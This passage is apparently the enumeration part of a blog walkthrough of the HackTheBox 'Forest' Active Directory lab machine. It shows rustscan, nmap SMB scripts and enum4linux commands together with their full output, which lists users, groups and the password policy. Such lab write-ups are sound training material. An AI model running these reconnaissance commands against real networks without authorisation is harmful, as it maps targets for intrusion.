Forest
Forest - Easy Hackthebox machine writeup on Active Directory
Introduction

Hey there and welcome to my blog post where i’ll be doing an in-depth walkthrough of the Forest machine on HTB. This is an easy, beginner friendly active directory machine that can help you practice and exploit attacks such as ASREP-Roasting & DCSync attack. I’ve played this machine a couple of times before and as I was helping my stuck friend, I figured I could make some small notes and share with the community.
TL;DR ?
Enumeration
I started by running an portscan to determine what ports are open and services running behind them. In my case, I used rustscan , a modern port scanner made to be fast and efficient. (It can scan all 65k ports in 3 seconds.😎 )
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
➜ rustscan -a 10.10.10.161 -t 1500 -u 7000 -- -A -sC
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Where '404 Not Found' meets '200 OK'.
[~] The config file is expected to be at "/home/oste/.rustscan.toml"
[~] Automatically increasing ulimit value to 7000.
Open 10.10.10.161:88
Open 10.10.10.161:139
Open 10.10.10.161:135
Open 10.10.10.161:389
Open 10.10.10.161:445
Open 10.10.10.161:464
Open 10.10.10.161:636
Open 10.10.10.161:593
Open 10.10.10.161:5985
Open 10.10.10.161:47001
Open 10.10.10.161:49664
Open 10.10.10.161:49666
Open 10.10.10.161:49667
Open 10.10.10.161:49671
Open 10.10.10.161:49675
Open 10.10.10.161:49680
Open 10.10.10.161:49674
Open 10.10.10.161:49665
Open 10.10.10.161:49700
[~] Starting Script(s)
[>] Running script "nmap -vvv -p -A -sC" on ip 10.10.10.161
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-11 20:57 EAT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:57
< redacted >
Nmap scan report for 10.10.10.161
Host is up, received conn-refused (0.23s latency).
Scanned at 2024-05-11 20:57:17 EAT for 75s
PORT STATE SERVICE REASON VERSION
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2024-05-11 18:04:15Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49671/tcp open msrpc syn-ack Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc syn-ack Microsoft Windows RPC
49680/tcp open msrpc syn-ack Microsoft Windows RPC
49700/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-11T18:05:09
|_ start_date: 2024-05-09T13:49:45
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-05-11T11:05:07-07:00
|_clock-skew: mean: 2h26m50s, deviation: 4h02m29s, median: 6m49s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 32753/tcp): CLEAN (Couldn't connect)
| Check 2 (port 10083/tcp): CLEAN (Couldn't connect)
| Check 3 (port 44587/udp): CLEAN (Failed to receive data)
| Check 4 (port 22648/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Nmap done: 1 IP address (1 host up) scanned in 75.74 seconds
Rustscan Command Breakdown
-a 10.10.10.161: Specifies the target IP address.-t 1500: Sets the timeout to 1500 milliseconds.-u 7000: Sets the maximum number of concurrent open file descriptors (ulimits).-- -A -sC: Flags passed to Nmap after RustScan completes. -A enables OS detection, version detection, script scanning, and traceroute. -sC runs default scripts.
From the nmap results, I was able identify that this target could potentially be a Domain Controller.
*A domain controller is a Windows server that has Active Directory Domain Services (AD DS) installed and has been promoted to a domain controller in the forest.
Thought Process:
Port 88/tcp (Kerberos): Kerberos is central to authentication in Active Directory environments, typically run on domain controllers.Port 139/tcp and 445/tcp (NetBIOS/MSDS): These ports are essential for SMB communications, which are used for network file sharing and are common on domain controllers for managing directory services.Port 389/tcp (LDAP): Indicates that the machine is running Microsoft Windows Active Directory LDAP, which is necessary for accessing and managing directory services information.Port 464/tcp (kpasswd5?): This port is typically associated with Kerberos password change operations, reinforcing the role of this server in managing authentication.Port 593/tcp and 49674/tcp (ncacn_http): These ports indicate that RPC over HTTP is being used, a method often employed by domain controllers to facilitate operations across network boundaries.Port 636/tcp (LDAPS): Secure LDAP service, which is an encrypted version of LDAP running over SSL/TLS, common on domain controllers for secure directory access.Ports 5985/tcp and 47001/tcp (HTTP): Indicate that Windows Remote Management (WinRM) and other HTTP services are active, commonly used for server management and operational tasks.- From the smb-os-discovery information, we learn that the target is a
Windows Server 2016 Standardwith a FQDNFOREST.htb.local
For more Info on AD related ports:
- List of Ports required for Active Directory and PKI - Encryption Consulting
- All required Domain Controller Ports - LazyAdmins
As a pentester, enumerating users and groups in an Active Directory environment via services like SMB and LDAP provides interesting insights into the structure and security posture of the network. Here’s why focusing on users and groups during enumeration is particularly important:
- Enumerating users and groups helps identify accounts with elevated privileges, such as members of the Domain Admins, Enterprise Admins, or other administrative groups.
- By examining group memberships and user account properties, you can understand the access controls implemented within the environment.
- Enumerating SMB and LDAP can reveal misconfigurations in user and group settings, such as excessively permissive group memberships, unprotected sensitive accounts, or misconfigured access permissions. eg Service accounts often have permissions across multiple systems and can be particularly vulnerable to abuse.
SMB Enumeration
Nmap
Using nmap scripts, you can gather information from the target server.
1
nmap --script "safe or smb-enum-*" -p 445 IP
eg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
➜ nmap --script "safe or smb-enum-*" -p 445 10.10.10.161
-- REDACTED --
PORT STATE SERVICE
445/tcp open microsoft-ds
|_smb-enum-services: ERROR: Script execution failed (use -d to debug)
Host script results:
|_msrpc-enum: NT_STATUS_ACCESS_DENIED
| port-states:
| tcp:
|_ open: 445
| unusual-port:
|_ WARNING: this script depends on Nmap's service/version detection (-sV)
|_fcrdns: FAIL (No PTR record)
|_clock-skew: mean: 2h26m54s, deviation: 4h02m38s, median: 6m48s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb-enum-domains:
| HTB
| Groups: Cert Publishers, RAS and IAS Servers, Allowed RODC Password Replication Group, Denied RODC Password Replication Group, DnsAdmins
| Users: Administrator, Guest, krbtgt, DefaultAccount, $331000-VK4ADACQNUCA, SM_2c8eef0a09b545acb, SM_ca8c2ed5bdab4dc9b, SM_75a538d3025e4db9a, SM_681f53d4942840e18, SM_1b41c9286325456bb, SM_9b69f1b9d2cc45549, SM_7c96b981967141ebb, SM_c75ee099d0a64c91b, SM_1ffab36a2f5f479cb, HealthMailboxc3d7722, HealthMailboxfc9daad
| Creation time: 2024-05-14T16:40:32
| Passwords: min length: 7; min age: 1.0 days; max age: n/a days; history: 24 passwords
| Account lockout disabled
| Builtin
| Groups: Account Operators, Pre-Windows 2000 Compatible Access, Incoming Forest Trust Builders, Windows Authorization Access Group, Terminal Server License Servers, Administrators, Users, Guests, Print Operators, Backup Operators, Replicator, Remote Desktop Users, Network Configuration Operators, Performance Monitor Users, Performance Log Users, Distributed COM Users, IIS_IUSRS, Cryptographic Operators, Event Log Readers, Certificate Service DCOM Access, RDS Remote Access Servers, RDS Endpoint Servers, RDS Management Servers, Hyper-V Administrators, Access Control Assistance Operators, Remote Management Users, System Managed Accounts Group, Storage Replica Administrators, Server Operators
| Users: n/a
| Creation time: 2016-07-16T13:19:09
| Passwords: min length: n/a; min age: n/a days; max age: 42 days; history: n/a passwords
|_ Account lockout disabled
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-05-14T13:15:31-07:00
| smb-enum-users:
| HTB\$331000-VK4ADACQNUCA (RID: 1123)
| Flags: Normal user account, Password Expired, Password not required, Account disabled
| HTB\Administrator (RID: 500)
| Full name: Administrator
| Description: Built-in account for administering the computer/domain
| Flags: Normal user account
| HTB\andy (RID: 1150)
| Full name: Andy Hislip
| Flags: Normal user account, Password does not expire
| HTB\DefaultAccount (RID: 503)
| Description: A user account managed by the system.
| Flags: Normal user account, Password does not expire, Password not required, Account disabled
| HTB\Guest (RID: 501)
| Description: Built-in account for guest access to the computer/domain
| Flags: Normal user account, Password does not expire, Password not required, Account disabled
| HTB\HealthMailbox0659cc1 (RID: 1144)
| Full name: HealthMailbox-EXCH01-010
| Flags: Normal user account, Password does not expire
| HTB\HealthMailbox670628e (RID: 1137)
| Full name: HealthMailbox-EXCH01-003
| Flags: Normal user account, Password does not expire
| HTB\HealthMailbox6ded678 (RID: 1139)
| Full name: HealthMailbox-EXCH01-005
| Flags: Normal user account, Password does not expire
| HTB\HealthMailbox7108a4e (RID: 1143)
| Full name: HealthMailbox-EXCH01-009
| Flags: Normal user account, Password does not expire
| HTB\HealthMailbox83d6781 (RID: 1140)
| Full name: HealthMailbox-EXCH01-006
| Flags: Normal user account, Password does not expire
| HTB\HealthMailbox968e74d (RID: 1138)
| Full name: HealthMailbox-EXCH01-004
| Flags: Normal user account, Password does not expire
| HTB\HealthMailboxb01ac64 (RID: 1142)
| Full name: HealthMailbox-EXCH01-008
| Flags: Normal user account, Password does not expire
| HTB\HealthMailboxc0a90c9 (RID: 1136)
| Full name: HealthMailbox-EXCH01-002
| Flags: Normal user account, Password does not expire
| HTB\HealthMailboxc3d7722 (RID: 1134)
| Full name: HealthMailbox-EXCH01-Mailbox-Database-1118319013
| Flags: Normal user account, Password does not expire
| HTB\HealthMailboxfc9daad (RID: 1135)
| Full name: HealthMailbox-EXCH01-001
| Flags: Normal user account, Password does not expire
| HTB\HealthMailboxfd87238 (RID: 1141)
| Full name: HealthMailbox-EXCH01-007
| Flags: Normal user account, Password does not expire
| HTB\krbtgt (RID: 502)
| Description: Key Distribution Center Service Account
| Flags: Normal user account, Account disabled
| HTB\lucinda (RID: 1146)
| Full name: Lucinda Berger
| Flags: Normal user account, Password does not expire
| HTB\mark (RID: 1151)
| Full name: Mark Brandt
| Flags: Normal user account, Password does not expire
| HTB\pwned (RID: 9601)
|_ Flags: Normal user account
| dns-blacklist:
| SPAM
|_ l2.apews.org - FAIL
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-enum-shares:
| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
| account_used: <blank>
| \\10.10.10.161\ADMIN$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\C$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\IPC$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: READ
| \\10.10.10.161\NETLOGON:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_ Anonymous access: <none>
| smb2-time:
| date: 2024-05-14T20:15:17
|_ start_date: 2024-05-14T16:40:42
| smb-protocols:
| dialects:
| NT LM 0.12 (SMBv1) [dangerous, but default]
| 2:0:2
| 2:1:0
| 3:0:0
| 3:0:2
|_ 3:1:1
| smb2-capabilities:
| 2:0:2:
| Distributed File System
| 2:1:0:
| Distributed File System
| Leasing
| Multi-credit operations
| 3:0:0:
| Distributed File System
| Leasing
| Multi-credit operations
| 3:0:2:
| Distributed File System
| Leasing
| Multi-credit operations
| 3:1:1:
| Distributed File System
| Leasing
|_ Multi-credit operations
Post-scan script results:
| reverse-index:
|_ 445/tcp: 10.10.10.161
Nmap done: 1 IP address (1 host up) scanned in 540.43 seconds
Here, we get more information about:
- The domain (
htb.local) - Potential Users
- Domain password policy (
min length: 7; min age: 1.0 days; max age: n/a days; history: 24 passwords) - Domain groups
- Shares
Enum4Linux
To check if you can get extra information you can use enum4linux.
enum4linux is a versatile tool used for enumerating information from Windows and Samba systems, utilizing a combination of different SMB, RPC, and NetBIOS enumeration techniques to gather information. It uses SMB commands, calls to the nmblookup tool for NetBIOS names, and various other techniques including querying the Windows Registry via RPC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
➜ enum4linux -a 10.10.10.161
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue May 14 23:05:51 2024
=========================================( Target Information )=========================================
Target ........... 10.10.10.161
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 10.10.10.161 )============================
[E] Can't find workgroup/domain
================================( Nbtstat Information for 10.10.10.161 )================================
Looking up status of 10.10.10.161
No reply from 10.10.10.161
===================================( Session Check on 10.10.10.161 )===================================
[+] Server 10.10.10.161 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.10.161 )================================
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
[+] Host is part of a domain (not a workgroup)
===================================( OS information on 10.10.10.161 )===================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.10.10.161 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=======================================( Users on 10.10.10.161 )=======================================
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x2372 RID: 0x2581 acb: 0x00000010 Account: pwned Name: (null) Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[pwned] rid:[0x2581]
=================================( Share Enumeration on 10.10.10.161 )=================================
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.161
============================( Password Policy Information for 10.10.10.161 )============================
[+] Attaching to 10.10.10.161 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.161)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] HTB
[+] Builtin
[+] Password Info for Domain: HTB
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
=======================================( Groups on 10.10.10.161 )=======================================
[+] Getting builtin groups:
group:[Account Operators] rid:[0x224]
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[System Managed Accounts Group] rid:[0x245]
group:[Storage Replica Administrators] rid:[0x246]
group:[Server Operators] rid:[0x225]
[+] Getting builtin group memberships:
Group: Guests' (RID: 546) has member: Couldn't lookup SIDs
Group: Users' (RID: 545) has member: Couldn't lookup SIDs
Group: Windows Authorization Access Group' (RID: 560) has member: Couldn't lookup SIDs
Group: Account Operators' (RID: 548) has member: Couldn't lookup SIDs
Group: Pre-Windows 2000 Compatible Access' (RID: 554) has member: Couldn't lookup SIDs
Group: System Managed Accounts Group' (RID: 581) has member: Couldn't lookup SIDs
Group: Remote Management Users' (RID: 580) has member: Couldn't lookup SIDs
Group: IIS_IUSRS' (RID: 568) has member: Couldn't lookup SIDs
Group: Certificate Service DCOM Access' (RID: 574) has member: Could not connect to server 10.10.10.161
Group: Certificate Service DCOM Access' (RID: 574) has member: Connection failed: NT_STATUS_IO_TIMEOUT
Group: Administrators' (RID: 544) has member: Couldn't lookup SIDs
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44d]
[+] Getting local group memberships:
Group: Denied RODC Password Replication Group' (RID: 572) has member: Couldn't lookup SIDs
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
